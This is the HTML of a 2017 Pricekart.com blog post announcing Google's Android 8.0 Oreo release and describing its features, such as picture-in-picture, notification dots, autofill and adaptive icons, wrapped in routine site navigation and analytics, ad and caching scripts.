href="https://www.pricekart.com/blog/google-releases-android-8-0-oreo/amp"> <meta property="og:locale" content="en_US"/> <meta property="og:site_name" content="Pricekart.com"/> <meta property="og:title" content="Google releases Android 8.0 Oreo: Check all Interesting Features here"/> <meta property="og:url" content="https://www.pricekart.com/blog/google-releases-android-8-0-oreo"/> <meta property="og:type" content="article"/> <meta property="og:description" content="Google has just released the latest update to the world’s most extensively used mobile operating system, known as the Android 8.0 Oreo. Read all here."/> <meta property="og:image" content="https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg"/> <meta property="og:image:url" content="https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg"/> <meta property="og:image:secure_url" content="https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg"/> <meta property="article:published_time" content="2017-08-22T14:31:31+05:30"/> <meta property="article:modified_time" content="2018-02-28T15:41:03+05:30"/> <meta property="og:updated_time" content="2018-02-28T15:41:03+05:30"/> <meta property="article:section" content="Android"/> <meta property="article:section" content="News"/> <meta property="article:section" content="Trending"/> <meta property="article:publisher" content="https://www.facebook.com/pricekartcom/"/> <meta itemprop="name" content="Google releases Android 8.0 Oreo: Check all Interesting Features here"/> <meta itemprop="headline" content="Google releases Android 8.0 Oreo: Check all Interesting Features here"/> <meta itemprop="description" content="Google has just released the latest update to the world’s most extensively used mobile operating system, known as the Android 8.0 Oreo. Read all here."/> <meta itemprop="image" content="https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg"/> <meta itemprop="datePublished" content="2017-08-22"/> <meta itemprop="dateModified" content="2018-02-28T15:41:03+05:30"/> <meta itemprop="author" content="Price Guru"/> <link rel="publisher" href="https://plus.google.com/u/0/114085769666873120615"/> <meta name="twitter:title" content="Google releases Android 8.0 Oreo: Check all Interesting Features here"/> <meta name="twitter:url" content="https://www.pricekart.com/blog/google-releases-android-8-0-oreo"/> <meta name="twitter:description" content="Google has just released the latest update to the world’s most extensively used mobile operating system, known as the Android 8.0 Oreo. Read all here."/> <meta name="twitter:image" content="https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:site" content="@Pricekartcom"/> <!--[if lt IE 9]> <script src="https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/html5.js" type="text/javascript"></script> <![endif]--> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP74BSJ');</script> <script data-ad-client="ca-pub-5528219532974171" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head> <body class="post-template-default single single-post postid-8360 single-format-standard page-builder no-sidebar full has-nav-dark has-mobile-head"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP74BSJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="main-wrap"> <div class="main-nav"> <div class="wrap"> <div class="navigation-wrap cf"> <nav class="navigation cf nav-dark has-search"> <div class> <div class="mobile" data-type="off-canvas" data-search="1"> <a href="#" class="selected"> <span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i> </a> </div> <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-26175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26175"><a href="https://www.pricekart.com">Pricekart.com</a></li> <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://www.pricekart.com/blog/">Blog</a></li> <li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-3 menu-item-601"><a href="https://www.pricekart.com/blog/category/news">News</a> <ul class="sub-menu"> <li id="menu-item-14009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-14009"><a href="https://www.pricekart.com/blog/category/news/controversies">Controversies</a></li> <li id="menu-item-14011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-14011"><a href="https://www.pricekart.com/blog/category/news/rumours">Rumours</a></li> <li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-14012"><a href="https://www.pricekart.com/blog/category/news/telecom">Telecom</a></li> </ul> </li> <li id="menu-item-14010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-14010"><a href="https://www.pricekart.com/blog/category/news/new-launches">New Launches</a></li> <li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-596"><a href="https://www.pricekart.com/blog/category/reviews">Reviews</a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-595"><a href="https://www.pricekart.com/blog/category/advice">Advice</a></li> <li id="menu-item-14008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-14008"><a href="https://www.pricekart.com/blog/category/comparison">Comparison</a></li> <li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-599"><a href="https://www.pricekart.com/blog/category/how-tos">How To&#8217;s</a></li> </ul> </li> <li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-23 menu-item-598"><a href="https://www.pricekart.com/blog/category/life-tech">Life &#038; Tech</a> <ul class="sub-menu"> <li id="menu-item-26320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-978 menu-item-26320"><a href="https://www.pricekart.com/blog/category/infographics">Infographics</a></li> <li id="menu-item-26321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-979 menu-item-26321"><a href="https://www.pricekart.com/blog/category/videos">Videos</a></li> <li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-603"><a href="https://www.pricekart.com/blog/category/top-lists">Top Lists</a></li> <li id="menu-item-26555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26555"><a href="https://www.pricekart.com/mobile/phone-finder-online">Phone Finder</a></li> <li id="menu-item-26551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26551"><a href="https://www.pricekart.com/used-mobile-price-calculator">Used Mobile Price</a></li> </ul> </li> <li id="menu-item-26547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-26547"><a href="https://www.pricekart.com/blog/category/shopping">Shopping</a></li> </ul></div> <div class="mobile-menu-container"><ul id="menu-main-1" class="menu mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26175"><a href="https://www.pricekart.com">Pricekart.com</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://www.pricekart.com/blog/">Blog</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-3 menu-item-601"><a href="https://www.pricekart.com/blog/category/news">News</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-14009"><a href="https://www.pricekart.com/blog/category/news/controversies">Controversies</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-14011"><a href="https://www.pricekart.com/blog/category/news/rumours">Rumours</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-14012"><a href="https://www.pricekart.com/blog/category/news/telecom">Telecom</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-14010"><a href="https://www.pricekart.com/blog/category/news/new-launches">New Launches</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-596"><a href="https://www.pricekart.com/blog/category/reviews">Reviews</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-595"><a href="https://www.pricekart.com/blog/category/advice">Advice</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-14008"><a href="https://www.pricekart.com/blog/category/comparison">Comparison</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-599"><a href="https://www.pricekart.com/blog/category/how-tos">How To&#8217;s</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-23 menu-item-598"><a href="https://www.pricekart.com/blog/category/life-tech">Life &#038; Tech</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-978 menu-item-26320"><a href="https://www.pricekart.com/blog/category/infographics">Infographics</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-979 menu-item-26321"><a href="https://www.pricekart.com/blog/category/videos">Videos</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-603"><a href="https://www.pricekart.com/blog/category/top-lists">Top Lists</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26555"><a href="https://www.pricekart.com/mobile/phone-finder-online">Phone Finder</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26551"><a href="https://www.pricekart.com/used-mobile-price-calculator">Used Mobile Price</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-26547"><a href="https://www.pricekart.com/blog/category/shopping">Shopping</a></li> </ul></div> </div> </nav> <div class="nav-search"> <div class="search-overlay"> <a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a> <div class="search"> <form role="search" action="https://www.pricekart.com/blog/" method="get"> <input type="text" name="s" class="query" placeholder="Search..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button> </form> </div> </div> </div> </div> </div> </div> <div id="main-head" class="main-head"> <div class="wrap"> <div class="mobile-head"> <div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div> <div class="title"> <a href="https://www.pricekart.com/blog/" title="Pricekart.com" rel="home" class="is-logo-mobile""> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-mobile"/> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-image" alt="Pricekart.com" data-at2x="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png"/> </a> </div> <div class="search-overlay"> <a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a> <div class="search"> <form role="search" action="https://www.pricekart.com/blog/" method="get"> <input type="text" name="s" class="query" placeholder="Search..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button> </form> </div> <!-- .search --> </div> </div> <header class="default"> <div class="title"> <a href="https://www.pricekart.com/blog/" title="Pricekart.com" rel="home" class="is-logo-mobile""> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-mobile"/> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-image" alt="Pricekart.com" data-at2x="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png"/> </a> </div> <div class="right"> <div class="adwrap-widget"> <h3><a style="color:#fff" href="https://www.pricekart.com/blog/submit-your-content">Sponsor Your Content / Review</a></h3> </div> </div> </header> </div> </div> <div class="breadcrumbs-wrap"> <div class="wrap"> <div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pricekart.com/blog/"><span itemprop="title">Blog</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pricekart.com/blog/category/android"><span itemprop="title">Android</span></a></span><span class="delim">&raquo;</span><span class="current">Google releases Android 8.0 Oreo: Check all Interesting Features here</span></div> </div> </div> <div class="main wrap cf"> <div class="row"> <div class="col-8 main-content"> <article id="post-8360" class="post-8360 post type-post status-publish format-standard has-post-thumbnail category-android category-news category-trending title-above" itemscope itemtype="http://schema.org/Article"> <header class="post-header cf"> <div class="heading cf"> <h1 class="post-title item fn" itemprop="name headline"> Google releases Android 8.0 Oreo: Check all Interesting Features here </h1> </div> <div class="post-meta cf"> <span class="posted-on">on <span class="dtreviewed"> <time class="value-title" datetime="2017-08-22T14:31:31+05:30" title="2017-08-22" itemprop="datePublished">22nd August, 2017</time> </span> </span> <span> IN <a href="https://www.pricekart.com/blog/category/android" rel="category tag">Android</a>, <a href="https://www.pricekart.com/blog/category/news" rel="category tag">News</a>, <a href="https://www.pricekart.com/blog/category/trending" rel="category tag">Trending</a></span> <span>, <span class="bsf-rt-reading-time"><span class="bsf-rt-display-label"> </span> <span class="bsf-rt-display-time" reading_time="2"></span> <span class="bsf-rt-display-postfix" postfix="Minutes Read"></span></span></span> <span class="cats"> <a href="https://www.pricekart.com/blog/google-releases-android-8-0-oreo#disqus_thread" class="comments"><i class="fa fa-comments-o"></i> 0</a> </span> </div> <div class="featured"> <img width="750" height="405" src="https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg" class="attachment-main-full size-main-full wp-post-image" alt="02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here" title="Google releases Android 8.0 Oreo: Check all Interesting Features here" srcset="https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg 750w, https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here-300x162.jpg 300w, https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here-300x162@2x.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"/> </div> </header> <div class="post-container cf"> <div class="post-content-right"> <div class="post-content description " itemprop="articleBody"> <div id="bsf_rt_marker"><p>Google has just released the latest update to the world’s most extensively used mobile operating system, known as the Android 8.0 Oreo. The new Android update was launched at the time of the solar eclipse event. Although the search giant had confirmed the official launch date of the new Android version, it announced the official name of Android O during the event.</p> <p>The rumours were suggesting the official name of Android ‘O’ to be the ‘Oreo&#8217; from past few months. Google has again maintained its tradition of naming its <a href="https://www.pricekart.com/mobile/android-phones-price-list-in-india"><strong>Android mobiles</strong></a>’ versions after a dessert since the Android Éclairs version. Later, Froyo, Gingerbread, HoneyComb, Ice Cream Sandwich, Jelly Bean, KitKat, Lollipop, Marshmallow and the recent Nougat joined the dessert moniker legacy.</p> <p><img loading="lazy" class="size-full wp-image-8362 aligncenter" src="https://www.pricekart.com/blog/wp-content/uploads/2017/08/animation-play-protect.gif" alt="Google releases Android 8.0 Oreo: Check all Interesting Features here" width="600" height="600"/></p> <p style="text-align: center;"><span style="font-size: 8pt;">Image credit: www.android.com</span></p> <blockquote><p><strong>Also Read: <a href="https://www.pricekart.com/blog/android-versions-timeline-from-android-1-0-to-android-nougat/">Android Versions Timeline – From Android 1.0 to Android Nougat</a></strong></p></blockquote> <p>Like KitKat version of Android, the company once again gone commercial and united with a snack producer to take up the trademarked ‘Oreo’ as the name of the new OS update.</p> <p>Google has already rolled out the final version of the new software to the users running Android O Beta on their <a href="https://www.pricekart.com/mobile/google-pixel-128gb"><strong>Google Pixel</strong></a> and <strong>Nexus</strong> smartphones. The company is working with other OEMs like Huawei, HTC, <a href="https://www.pricekart.com/mobile/samsung-mobiles-price-list-in-india"><strong>Samsung</strong></a>, Sony, Motorola, and HMD Global (<a href="https://www.pricekart.com/mobile/nokia-mobiles-price-list-in-india"><strong>Nokia</strong></a>), to name a few, to bring the Android 8.0 Oreo software on their smartphones.</p> <h4>Android 8.0 Oreo: New features</h4> <p><img loading="lazy" class="alignnone size-full wp-image-8365" src="https://www.pricekart.com/blog/wp-content/uploads/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg" alt="Google releases Android 8.0 Oreo: Check all Interesting Features here" width="750" height="405"/></p> <p>The new features on Android 8.0 Oreo include improved notifications, picture-in-picture, and autofill framework.</p> <p>The picture-in-picture feature on Oreo OS will allow users to perform two tasks simultaneously on the same screen. Using this feature, you can use apps like Google Duo, YouTube, and other apps simultaneously on any screen size.</p> <p><strong>You may like:</strong> <em><a href="https://www.pricekart.com/mobile/top-10-android-mobiles-in-india"><strong>Top 10 Android mobiles in India</strong></a></em></p> <p>That means you can use WhatsApp while watching videos on YouTube. It’s worth mentioning that the app developers will have to develop their apps according to the new code.</p> <p>The notifications on the new Android version will come with new notification dots which can be used by users by simply tapping on the dots and check what’s new in the app. The autofill framework will allow users to perform auto fill log-in for apps after getting users’ permission. Essentially, it will work as a password manager app and provide an ease of hassle-free logins.</p> <p><iframe loading="lazy" width="702" height="395" src="https://www.youtube.com/embed/twZggnNbFqo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p> <p>The Android 8.0 Oreo version is assured to offer improved battery life, faster performance, and will limit the background app activity on the Android system. The new update will also increase the boot speed by 2x. Also, new fonts and emojis will be added in the new OS.</p> <p>Moreover, ‘Adaptive icons’ for developers, icons animations will bring a new look to the launcher, shortcuts, and settings. The ‘wide-gamut colour’ support will allow the imaging apps to have an amazing range of colours on the display.</p> </div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5528219532974171" data-ad-slot="4956478059" data-ad-format="auto"></ins> <script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script> <div class="tagcloud"></div> </div> </div> </div> <div class="post-share"> <span class="text">Share.</span> <span class="share-links"> <a href="https://twitter.com/home?status=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo" class="fa fa-twitter" title="Tweet It"> <span class="visuallyhidden">Twitter</span></a> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo" class="fa fa-facebook" title="Share on Facebook"> <span class="visuallyhidden">Facebook</span></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo" class="fa fa-google-plus" title="Share on Google+"> <span class="visuallyhidden">Google+</span></a> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo&amp;media=https%3A%2F%2Fblog.pricekart.com%2F2017%2F08%2F02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg" class="fa fa-pinterest" title="Share on Pinterest"> <span class="visuallyhidden">Pinterest</span></a> <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo" class="fa fa-linkedin" title="Share on LinkedIn"> <span class="visuallyhidden">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo&amp;name=Google+releases+Android+8.0+Oreo%3A+Check+all+Interesting+Features+here" class="fa fa-tumblr" title="Share on Tumblr"> <span class="visuallyhidden">Tumblr</span></a> <a href="/cdn-cgi/l/email-protection#[base64]" class="fa fa-envelope-o" title="Share via Email"> <span class="visuallyhidden">Email</span></a> </span> </div> </article> <section class="navigate-posts"> <div class="previous"><span class="main-color title"><i class="fa fa-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.pricekart.com/blog/gionee-x1-launched-india-price-features" rel="prev">Gionee X1 Launched in India: Check Price, Features, Specifications</a></span> </div> <div class="next"><span class="main-color title">Next Article <i class="fa fa-chevron-right"></i></span><span class="link"><a href="https://www.pricekart.com/blog/samsung-galaxy-note-8-launching-today" rel="next">Samsung Galaxy Note 8 Launching Today: Here’s how to Catch Livestream</a></span> </div> </section> <section class="related-posts"> <h3 class="section-head">Related Posts</h3> <ul class="highlights-box three-col related-posts"> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/must-have-smartphone-features-to-look-for-in-india" title="Must-Have Smartphone Features to Look for in India" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2019/03/01-Must-Have-Smartphone-Features-to-Look-for-in-2019-351x185.jpg" class="image wp-post-image" alt="Must-Have Smartphone Features to Look for in 2019" loading="lazy" title="Must-Have Smartphone Features to Look for in India" srcset="https://blog.pricekart.com/2019/03/01-Must-Have-Smartphone-Features-to-Look-for-in-2019-351x185.jpg 351w, https://blog.pricekart.com/2019/03/01-Must-Have-Smartphone-Features-to-Look-for-in-2019-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px"/> </a> <div class="cf listing-meta meta above"> <time datetime="2019-06-22T16:13:31+05:30" itemprop="datePublished" class="meta-item">22nd June, 2019</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/must-have-smartphone-features-to-look-for-in-india#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/must-have-smartphone-features-to-look-for-in-india" title="Must-Have Smartphone Features to Look for in India">Must-Have Smartphone Features to Look for in India</a></h2> </article> </li> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/redmi-k20-pro-flagship-smartphone" title="Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2019/05/01-Redmi-K20-Pro-Could-Launch-as-the-Snapdragon-855-Flagship-Smartphone-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone" srcset="https://blog.pricekart.com/2019/05/01-Redmi-K20-Pro-Could-Launch-as-the-Snapdragon-855-Flagship-Smartphone-351x185.jpg 351w, https://blog.pricekart.com/2019/05/01-Redmi-K20-Pro-Could-Launch-as-the-Snapdragon-855-Flagship-Smartphone-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px"/> </a> <div class="cf listing-meta meta above"> <time datetime="2019-05-07T16:26:22+05:30" itemprop="datePublished" class="meta-item">7th May, 2019</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/redmi-k20-pro-flagship-smartphone#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/redmi-k20-pro-flagship-smartphone" title="Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone">Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone</a></h2> </article> </li> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/realme-x-youth-edition-launch-date" title="Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2019/05/01-Realme-X-Realme-X-Youth-Edition-to-Make-Their-Debut-on-May-15-351x185.jpg" class="image wp-post-image" alt="Realme X &amp; Realme X Youth Edition to Make Their Debut on May 15" loading="lazy" title="Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15" srcset="https://blog.pricekart.com/2019/05/01-Realme-X-Realme-X-Youth-Edition-to-Make-Their-Debut-on-May-15-351x185.jpg 351w, https://blog.pricekart.com/2019/05/01-Realme-X-Realme-X-Youth-Edition-to-Make-Their-Debut-on-May-15-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px"/> </a> <div class="cf listing-meta meta above"> <time datetime="2019-05-07T11:46:18+05:30" itemprop="datePublished" class="meta-item">7th May, 2019</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/realme-x-youth-edition-launch-date#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/realme-x-youth-edition-launch-date" title="Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15">Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15</a></h2> </article> </li> </ul> </section> <div class="comments"> <div id="bsf-rt-comments"></div> <div id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/google-releases-android-8-0-oreo#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.pricekart.com/blog/login?redirect_to=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo">logged in</a> to post a comment.</p> </div> </div> </div> </div> </div> </div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cucHJpY2VrYXJ0LmNvbS9ibG9nL2dvb2dsZS1yZWxlYXNlcy1hbmRyb2lkLTgtMC1vcmVv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '358ed98c098d6af6682fb0d346d15a2123795f703f381c4752efe248f1b1b5b7b4ea1fd4ef607377ffbc24218609a0cd998ee36c76830764025311a1861c1ad4'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cucHJpY2VrYXJ0LmNvbS9ibG9nL2dvb2dsZS1yZWxlYXNlcy1hbmRyb2lkLTgtMC1vcmVv&nitroBeaconCookies=W10=&nitroBeaconHash=358ed98c098d6af6682fb0d346d15a2123795f703f381c4752efe248f1b1b5b7b4ea1fd4ef607377ffbc24218609a0cd998ee36c76830764025311a1861c1ad4&proxyPurgeOnly=&layout=post');
        }
    }
</script> <footer class="main-footer"> <div class="wrap"> <div class="footer_category"><p><a href="/best-sellers" title="Best Sellers">Best Sellers</a> | <a href="https://www.pricekart.com/mobile" title="Mobile">Mobile</a> | <a href="https://www.pricekart.com/tablet" title="Tablet">Tablet</a> | <a href="https://www.pricekart.com/appliances" title="Home And Kitchen Appliances">Home &amp; Kitchen Appliances</a> | <a href="https://www.pricekart.com/electronics" title="TV &amp; Entertainment">TV &amp; Entertainment</a> | <a href="https://www.pricekart.com/cameras" title="Camera, DSLR &amp; Accessories">Camera, DSLR &amp; Accessories</a></p></div> <div class="footer_category"><p> <a href="https://www.pricekart.com/mobile/samsung-mobiles-price-list-in-india" title="Mobile">Samsung Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/xiaomi-mobiles-price-list-in-india" title="Mobile">Xiaomi Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/upcoming-mobiles-price-list" title="Mobile">Upcoming Mobiles</a> | <a href="https://www.pricekart.com/mobile/top-10-mobiles-price-list" title="Mobile">Top 10 Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/4g-mobiles-price-list" title="Mobile">4g Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/big-battery-mobiles-price-list" title="Mobile">Big Battery Mobiles</a> | <a href="https://www.pricekart.com/mobile/mobiles-below-10000" title="Mobile">Mobiles Below 10000</a> </p></div> <div class="footer_logo"> <p><a href="https://www.pricekart.com" title="Pricekart.com"><img src="/blog/wp-content/uploads/2017/09/logo-1.png" alt="Pricekart.com"></a></p> <p>&copy; 2026 Pricekart™ All rights reserved. All trademarks/logos/brands are the property of their respective owners.</p> <p><a href="https://www.pricekart.com/page/about-us" title="About Us">About Us</a> | <a href="/privacy" title="Privacy">Privacy</a> | <a href="/terms-conditions" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/page/contact-us" title="Contact Us">Contact Us</a> | <a href="/blog/submit-your-content" title="Submit your content">Submit Your Content</a></p> </div> </div> <div class="lower-foot"> <div class="wrap"> </div> </div> </footer> </div> <div id="bsf_rt_progress_bar_container" class="progress-container-top"> <div class="progress-bar" id="bsf_rt_progress_bar"></div> </div><script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/libs/scrollspy.min.js' id='auto-load-next-post-scrollspy-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/libs/jquery.history.js' id='auto-load-next-post-history-js'></script> <script type='text/javascript' id='auto-load-next-post-script-js-extra'>
/* <![CDATA[ */
var auto_load_next_post_params = {"alnp_version":"1.5.14","alnp_content_container":".main-content","alnp_title_selector":"h1.post-title","alnp_navigation_container":"section.navigate-posts","alnp_comments_container":"div#comments","alnp_remove_comments":"yes","alnp_google_analytics":"no","alnp_event_on_load":"","alnp_event_on_entering":"","alnp_is_customizer":"","alnp_load_in_footer":"1"};
/* ]]> */
